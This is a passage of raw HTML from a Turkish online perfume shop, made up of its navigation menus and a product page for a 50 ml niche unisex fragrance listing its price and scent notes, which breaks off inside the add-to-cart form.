	<li id="menu-item-6075" class="c-mobile-menu__subitem menu-item-6075"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li id="menu-item-6073" class="c-mobile-menu__subitem menu-item-6073"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li id="menu-item-6076" class="c-mobile-menu__subitem menu-item-6076"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li id="menu-item-6072" class="c-mobile-menu__subitem menu-item-6072"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li id="menu-item-6077" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6077"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6080" class="c-mobile-menu__subitem menu-item-6080"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li id="menu-item-6081" class="c-mobile-menu__subitem menu-item-6081"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li id="menu-item-6079" class="c-mobile-menu__subitem menu-item-6079"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li id="menu-item-6082" class="c-mobile-menu__subitem menu-item-6082"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li id="menu-item-6078" class="c-mobile-menu__subitem menu-item-6078"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li id="menu-item-6083" class="c-mobile-menu__item current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__item--has-children menu-item-6083"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6090" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6090"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6093" class="c-mobile-menu__subitem menu-item-6093"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6094" class="c-mobile-menu__subitem menu-item-6094"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li id="menu-item-6092" class="c-mobile-menu__subitem menu-item-6092"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6095" class="c-mobile-menu__subitem menu-item-6095"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9490" class="c-mobile-menu__subitem menu-item-9490"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6084" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6084"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6087" class="c-mobile-menu__subitem menu-item-6087"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6088" class="c-mobile-menu__subitem menu-item-6088"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li id="menu-item-6086" class="c-mobile-menu__subitem menu-item-6086"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6089" class="c-mobile-menu__subitem menu-item-6089"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9491" class="c-mobile-menu__subitem menu-item-9491"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6387" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__subitem--has-children menu-item-6387"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6389" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-6389"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li id="menu-item-6390" class="c-mobile-menu__subitem menu-item-6390"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li id="menu-item-6388" class="c-mobile-menu__subitem menu-item-6388"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li id="menu-item-6391" class="c-mobile-menu__subitem menu-item-6391"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li id="menu-item-9489" class="c-mobile-menu__subitem menu-item-9489"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6096" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6096"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6098" class="c-mobile-menu__subitem menu-item-6098"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li id="menu-item-6097" class="c-mobile-menu__subitem menu-item-6097"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li id="menu-item-6099" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6099"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6101" class="c-mobile-menu__subitem menu-item-6101"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li id="menu-item-6100" class="c-mobile-menu__subitem menu-item-6100"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9234" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-9234"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-9235" class="c-mobile-menu__subitem menu-item-9235"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li id="menu-item-9236" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-9236"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-9487" class="c-mobile-menu__subitem menu-item-9487"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li id="menu-item-9488" class="c-mobile-menu__subitem menu-item-9488"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11081" class="c-mobile-menu__item current-product-ancestor current-menu-parent current-product-parent menu-item-11081"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
<li id="menu-item-6102" class="c-mobile-menu__item menu-item-6102"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-6104" class="c-mobile-menu__item menu-item-6104"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6103" class="c-mobile-menu__item menu-item-6103"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
											</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--4 c-header__menu-bottom--menu">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
			</div>
		
	<div
		class="c-header__outer c-header__outer--desktop c-header__outer--header-type-4 c-header__outer--top-row ">
		<div
			class="c-header c-header--desktop js-header-desktop c-header--header-type-4 ">
								<div class="c-header__top-row c-header__top-row--header-type-4">
		<ul class="c-header__top-row-list c-header__top-row-list--blocks-last">
			<li class="c-header__top-row-item c-header__top-row-item--menu">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-bar-menu"><ul id="top-bar-menu" class="c-top-bar-menu__list"><li id="menu-item-5938" class="c-top-bar-menu__item menu-item-5938"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6070" class="c-top-bar-menu__item menu-item-6070"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-5940" class="c-top-bar-menu__item menu-item-5940"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>	</li>		</ul>
	</div>
				<div class="c-header__row">
	<div class="c-header__col-left">
		<div
	class="c-header__logo c-header__logo--desktop c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link">		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
	</div>
	<div class="c-header__col-center">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--compact"><li class="c-top-menu__item menu-item-14232 js-menu-item"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5831 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5834 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5835 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5833 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5836 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5832 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5772 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5775 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5776 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5774 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5777 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5773 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item current-product-ancestor current-menu-parent current-product-parent c-top-menu__item--has-children menu-item-5837 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5844 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5847 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5848 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5846 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5849 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9494 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5838 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5841 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5842 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5840 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5843 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9496 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent c-top-menu__subitem--has-children menu-item-6393 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-6395 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6396 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6394 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-6397 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9495 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5850 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5852 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li class="c-top-menu__subitem menu-item-5851 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5853 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6003 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li class="c-top-menu__subitem menu-item-6002 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
		<li class="c-top-menu__subitem menu-item-7309 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/unisex-nis-set-parfum/">Unisex</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-9231 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-9232 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-9233 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-9492 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li class="c-top-menu__subitem menu-item-9493 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item current-product-ancestor current-menu-parent current-product-parent menu-item-11044 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
</ul></nav>	</div>
	<div class="c-header__col-right">
		<div class="c-header__col-right-wrap">
			<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link "
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
					<div class="widget_shopping_cart_content"></div>
			</div>		</div>
	</div>
</div>					</div>
	</div>
	
	<div class="c-header--desktop l-section__container js-simple-container"></div>

</header>

<div class="l-inner">
	<header
		class="l-section c-page-header c-page-header--header-type-4 c-page-header--default
 c-page-header--product-page c-page-header--low"
		>

					<div class="c-page-header__wrap">
									<div
						class="c-page-header__title">Mağaza</div>
							</div>
				<nav aria-label="breadcrumbs" class="rank-math-breadcrumb c-breadcrumbs"><div class="c-breadcrumbs__list"><a href="https://nooxperfumes.com">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><span class="last">Types: Parfums De Marly &#8211; Galloway</span></div></nav>	</header>

	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11262" class="c-product c-product--layout-1 l-section l-section--container product type-product post-11262 status-publish first instock product_cat-nis-seri product_cat-parfum-nis-unisex product_cat-nis-unisex product_cat-yeni-eklenenler has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="c-product__wrap c-product__wrap--layout-1"><div class="c-product__col-1"><div class="js-sticky-sidebar-nearby"><div class="c-product__gallery"><div class="c-badge__list c-product__badges"></div><!-- .c-product__badges -->


	
	<div
		data-hash="73ab9469"
		class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--carousel h-carousel h-carousel--inner h-carousel--hover h-carousel--dots-hide js-single-product-carousel">
		<div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="Çalışma yüzeyi 3"><img loading="lazy" width="460" height="460" src="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-460x460.jpg" class="c-product__slider-img c-product__slider-img--cover" alt="Çalışma yüzeyi 3" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-460x460.jpg 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-1520x1520.jpg 1520w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-115x115.jpg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-760x760.jpg 760w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-920x920.jpg 920w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-145x145.jpg 145w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-290x290.jpg 290w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-50x50.jpg 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-100x100.jpg 100w" sizes="(max-width: 460px) 100vw, 460px" /></div>	</div>

	</div><!-- .c-product__gallery -->
	<div
		class="c-product__tabs woocommerce-tabs wc-tabs-wrapper  c-product__tabs--desktop">
		<div
			class="c-product__tabs-wrap c-product__tabs-wrap--expand-mobile">
			<ul class="c-product__tabs-list tabs wc-tabs js-tabs-list h-carousel h-carousel-small h-carousel--hover h-carousel--dots-hide"
			    role="tablist">
													<li class="c-product__tabs-item description_tab"
					    id="tab-title-description" role="tab"
					    aria-controls="tab-description">
						<a data-index="0"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-description">Açıklama</a>
					</li>
									<li class="c-product__tabs-item additional_information_tab"
					    id="tab-title-additional_information" role="tab"
					    aria-controls="tab-additional_information">
						<a data-index="1"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-additional_information">Ek bilgi</a>
					</li>
									<li class="c-product__tabs-item reviews_tab"
					    id="tab-title-reviews" role="tab"
					    aria-controls="tab-reviews">
						<a data-index="2"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-reviews">Değerlendirmeler</a>
					</li>
							</ul>
		</div>
											<div
					class="c-product__tabs-title">Açıklama</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab  current visible" id="tab-description" role="tabpanel"
				aria-labelledby="tab-title-description">
				<p>50 ml</p>
<p><strong>Parfümün Üst Notaları:</strong></p>
<p>&#8211; Greyfurt<br />
&#8211; Mandalina</p>
<p><strong>Parfümün Orta Notaları:</strong></p>
<p>&#8211; Portakal Çiçeği<br />
&#8211; Menekşe</p>
<p><strong>Parfümün Alt Notaları:</strong></p>
<p>&#8211; Misk<br />
&#8211; Vanilya</p>			</div>
									<div
					class="c-product__tabs-title">Ek bilgi</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel  wc-tab " id="tab-additional_information" role="tabpanel"
				aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Ürün Ayrıntıları">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_nis-unisex-parfum-siniflari">
			<th class="woocommerce-product-attributes-item__label" scope="row">Niş Unisex Parfüm Sınıfları</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baharatlı</p>
</td>
		</tr>
	</table>			</div>
									<div
					class="c-product__tabs-title">Değerlendirmeler <sup class="c-product__rev-counter">0</sup></div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel  wc-tab " id="tab-reviews" role="tabpanel"
				aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Değerlendirmeler		</h2>

					<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
			</div>

			<p class="woocommerce-verification-required">Sadece bu ürünü satın almış olan müşteriler yorum yapabilir.</p>
	
	<div class="clear"></div>
</div>			</div>
		
			</div>
</div><!-- .c-product__col-1 --></div><!-- .js-sticky-sidebar-nearby --><div class="c-product__col-2"><div class="js-sticky-sidebar">
	<div class="summary entry-summary">
		<h1 class="c-product__title">Types: Parfums De Marly &#8211; Galloway</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>899,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></p>
<div class="c-product__atc-wrap c-product__atc-wrap--hide-stock"><p class="stock in-stock">Stokta</p>

	
	<form class="cart" action="https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/" method="post" enctype='multipart/form-data'>
				<input type="hidden" name="wps_wpr_verify_cart_nonce" value="fdd252c131">
		
			<div class="c-product__quantity c-product__quantity--readonly quantity">
				<label class="screen-reader-text"
			   for="quantity_697267841e2d6">Types: Parfums De Marly - Galloway adet</label>
		<input
			type="text"
			readonly="readonly"			id="quantity_697267841e2d6"
